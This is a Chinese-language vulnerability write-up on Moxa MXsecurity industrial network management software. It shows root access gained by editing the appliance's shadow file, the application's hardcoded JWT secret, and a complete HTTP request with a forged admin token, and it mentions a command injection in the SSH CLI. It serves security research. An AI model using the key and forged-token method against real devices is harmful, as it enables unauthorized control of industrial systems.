下载和安装
=====
[https://www.moxa.com/en/products/industrial-network-infrastructure/network-management-software/mxsecurity-series?viewmode=0#resources](https://www.moxa.com/en/products/industrial-network-infrastructure/network-management-software/mxsecurity-series?viewmode=0#resources)
[https://moxa.com/getmedia/8e5b2588-de24-4bb1-ae58-16354ee70662/moxa-mxsecurity-series-manual-v1.0.pdf](https://moxa.com/getmedia/8e5b2588-de24-4bb1-ae58-16354ee70662/moxa-mxsecurity-series-manual-v1.0.pdf)
[](https://y4er.com/posts/mxsecurity-command-injection-and-hardcoded-credential/#%e7%99%bb%e5%bd%95ssh)登录ssh
============================================================================================================
用admin用户登录只有一个cli程序,不是bash,需要挂载vmdk修改/etc/shadow文件,改掉user1用户的密码。
1
user1:$6$xPyopDlu$p3jdHPn3XG8OToD6acaXPBtVQgIvx.fUor0rJEtL0qgLqfPDcPvKlC0eDa77P5afST3Hrg7DFlPQrdqAHSisY1:19188:0:99999:7:::
密码为`qwe123!@#`
然后用user1用户登录,sudo过去就是root了
[](https://y4er.com/img/uploads/mxsecurity-command-injection-and-hardcoded-credential/1.png "1.png")
[](https://y4er.com/posts/mxsecurity-command-injection-and-hardcoded-credential/#%e6%ba%90%e7%a0%81)源码
======================================================================================================
docker 启动的,从docker cp出来即可
1
2
3
4
5
6
7
[root@mxsecurity user1]# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
0173ff8b578c nsm-web "python3 -u run.py" 8 minutes ago Up 8 minutes 0.0.0.0:443->443/tcp, :::443->443/tcp nsm-web
eb9dcdd27d4b nsm-receiver "python3 -u run.py" 8 minutes ago Up 8 minutes nsm-receiver
44dc99289cb6 eclipse-mosquitto:1.6-openssl "/docker-entrypoint.…" 8 minutes ago Up 8 minutes 0.0.0.0:1883->1883/tcp, :::1883->1883/tcp, 0.0.0.0:8883->8883/tcp, :::8883->8883/tcp nsm-broker
d2175f582fac cturra/ntp "/bin/sh /opt/startu…" 8 minutes ago Up 8 minutes (healthy) 0.0.0.0:123->123/udp, :::123->123/udp nsm-ntp
[root@mxsecurity user1]# docker cp 0173ff8b578c:/app/ /tmp/
[](https://y4er.com/posts/mxsecurity-command-injection-and-hardcoded-credential/#jwt%e7%a1%ac%e7%bc%96%e7%a0%81key)jwt硬编码key
============================================================================================================================
1
2
3
4
APP.config["JWT_SECRET_KEY"] = "MXsecurity secret key"
APP.config["JWT_ACCESS_TOKEN_EXPIRES"] = timedelta(days=1)
APP.config["JWT_TOKEN_LOCATION"] = ["headers", "cookies"]
JWT = JWTManager(APP)
伪造一个
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
GET /api/v1/system/status HTTP/1.1
Host: 172.16.16.204
Sec-Ch-Ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
Dnt: 1
Sec-Ch-Ua-Mobile: ?0
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTY4NTA2NTY0OCwianRpIjoiNjM0OTZmMzQtMjIzYi00MWE0LTg3MzMtNWEyMDZlMWM1NTQxIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6eyJ1c2VySWQiOiIxOTc4MjdkNC1mZjk5LTRlOTktOWVmOC03MTkzYTdhYWIzYTIiLCJ1c2VybmFtZSI6ImEiLCJkZXNjcmlwdGlvbiI6InJvb3QiLCJpc1Jvb3QiOnRydWUsInJvbGUiOnsicm9sZUlkIjoxLCJuYW1lIjoiQWRtaW4iLCJkZXNjcmlwdGlvbiI6IkFkbWluIiwicGVybWlzc2lvbkxpc3QiOlt7InBlcm1pc3Npb25JZCI6MSwiaWQiOiJkYXNoYm9hcmQiLCJ2YWx1ZSI6Mn0seyJwZXJtaXNzaW9uSWQiOjIsImlkIjoic3lzdGVtIiwidmFsdWUiOjJ9LHsicGVybWlzc2lvbklkIjozLCJpZCI6Im1hbmFnZW1lbnQiLCJ2YWx1ZSI6Mn0seyJwZXJtaXNzaW9uSWQiOjQsImlkIjoiZGV2aWNlQ29uZmlndXJhdGlvbiIsInZhbHVlIjoyfSx7InBlcm1pc3Npb25JZCI6NSwiaWQiOiJsb2dnaW5nIiwidmFsdWUiOjJ9LHsicGVybWlzc2lvbklkIjo2LCJpZCI6ImFib3V0IiwidmFsdWUiOjJ9XX0sInJlc2V0TW9kZSI6ImRvbmUiLCJsb2dpbmVkQXQiOiIyMDIzLTA1LTI2VDAxOjQ3OjI4WiIsImxvZ2luZWRUaW1lIjoxNjg1MDY1NjQ4LCJhdXRvTG9nb3V0VGltZSI6OTAwfSwibmJmIjoxNjg1MDY1NjQ4LCJjc3JmIjoiYWI3YjliMjctNjM4Ny00MDYzLWIxZmItZDc0OGRiNDcxZWE2IiwiZXhwIjoyNjk1MTUyMDQ4fQ.sO6cu-ly2D6e7ZctlVuBcF4CkNmZvbMuwQU7U-xyM2g
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
Skiploading: true
Sec-Ch-Ua-Platform: "Windows"
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://172.16.16.204/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ga;q=0.6
Connection: close
[](https://y4er.com/img/uploads/mxsecurity-command-injection-and-hardcoded-credential/2.png "2.png")
[](https://y4er.com/posts/mxsecurity-command-injection-and-hardcoded-credential/#ssh%e4%bc%aashell%e5%91%bd%e4%bb%a4%e6%b3%a8%e5%85%a5)SSH伪shell命令注入
====================================================================================================================================================
我刚开始还以为是web上的命令注入,然后仔细看了看通告,发现是/bin/cli程序的命令注入
[](https://y4er.com/img/uploads/mxsecurity-command-injection-and-hardcoded-credential/3.png "3.png")


暂无评论